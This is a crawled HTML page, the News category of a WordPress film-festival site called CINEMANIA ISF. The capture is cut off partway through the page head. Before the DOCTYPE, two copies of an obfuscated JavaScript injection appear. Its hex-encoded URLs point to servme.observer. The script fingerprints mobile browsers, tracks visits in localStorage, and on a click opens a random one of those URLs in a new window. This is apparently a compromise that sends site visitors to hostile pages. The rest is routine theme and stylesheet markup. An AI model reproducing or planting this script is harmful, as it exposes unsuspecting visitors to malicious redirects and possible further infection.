

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinemania-isf.com/category/news/
body_size: 18628
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE HTML>
<html class="" lang="en-US">
<head>
	<meta charset="UTF-8">

	<title>News &#8211; CINEMANIA ISF</title>
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; Feed" href="https://cinemania-isf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; Comments Feed" href="https://cinemania-isf.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CINEMANIA ISF &raquo; iCal Feed" href="https://cinemania-isf.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CINEMANIA ISF &raquo; News Category Feed" href="https://cinemania-isf.com/category/news/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cinemania-isf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cinemania-isf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='us-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin&#038;ver=4.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='us-theme-css'  href='https://cinemania-isf.com/wp-content/uploads/us-assets/cinemania-isf.com.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.1' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
